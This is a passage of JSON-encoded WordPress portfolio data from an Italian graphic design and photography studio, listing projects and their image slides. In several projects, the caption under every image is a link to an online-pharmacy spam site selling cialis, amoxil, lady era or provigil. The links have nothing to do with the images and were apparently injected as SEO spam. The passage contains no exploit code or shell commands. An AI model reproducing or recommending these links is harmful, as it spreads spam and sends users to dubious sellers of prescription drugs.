href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973],["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547],["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description 